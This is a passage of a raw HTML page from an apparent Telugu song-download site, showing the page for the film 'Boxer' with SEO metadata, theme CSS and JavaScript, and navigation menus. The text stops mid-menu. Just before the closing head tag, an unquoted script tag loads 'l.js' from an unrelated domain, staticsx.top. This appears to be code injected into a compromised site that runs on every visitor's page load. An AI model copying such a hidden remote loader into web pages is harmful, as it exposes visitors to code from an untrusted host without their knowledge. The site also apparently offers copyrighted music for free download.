

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/boxer/
body_size: 9392
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Boxer 2020 Telugu Movie Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Boxer Naa Songs, Boxer Mp3 Songs Download, Boxer Telugu Movie Songs, Boxer 2020 Telugu Mp3, Boxer Song Download, Boxer Varun Tej Mp3 Naa Songs, Boxer Audio Songs." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/boxer/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Boxer 2020 Telugu Movie Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Boxer Naa Songs, Boxer Mp3 Songs Download, Boxer Telugu Movie Songs, Boxer 2020 Telugu Mp3, Boxer Song Download, Boxer Varun Tej Mp3 Naa Songs, Boxer Audio Songs." />
		<meta property="og:url" content="https://naasongs.me/boxer/" />
		<meta property="article:published_time" content="2020-11-16T15:54:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:45:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Boxer 2020 Telugu Movie Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Boxer Naa Songs, Boxer Mp3 Songs Download, Boxer Telugu Movie Songs, Boxer 2020 Telugu Mp3, Boxer Song Download, Boxer Varun Tej Mp3 Naa Songs, Boxer Audio Songs." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/boxer\/#blogposting","name":"Boxer 2020 Telugu Movie Mp3 Songs Free Download Naa songs","headline":"Boxer","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2020\/01\/Boxer.jpg","width":200,"height":200},"datePublished":"2020-11-16T21:54:00+06:00","dateModified":"2023-05-20T16:45:20+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/boxer\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/boxer\/#webpage"},"articleSection":"2020 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/boxer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/boxer\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/boxer\/#listItem","position":2,"name":"Boxer","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/boxer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/boxer\/#webpage","url":"https:\/\/naasongs.me\/boxer\/","name":"Boxer 2020 Telugu Movie Mp3 Songs Free Download Naa songs","description":"Boxer Naa Songs, Boxer Mp3 Songs Download, Boxer Telugu Movie Songs, Boxer 2020 Telugu Mp3, Boxer Song Download, Boxer Varun Tej Mp3 Naa Songs, Boxer Audio Songs.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/boxer\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2020\/01\/Boxer.jpg","@id":"https:\/\/naasongs.me\/boxer\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/boxer\/#mainImage"},"datePublished":"2020-11-16T21:54:00+06:00","dateModified":"2023-05-20T16:45:20+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Boxer Comments Feed" href="https://naasongs.me/boxer/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/31286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=31286' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fboxer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fboxer%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"e7ac457efa","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"e7ac457efa","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":31286};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2d2c8927a9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-31286 single-format-standard boxer global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
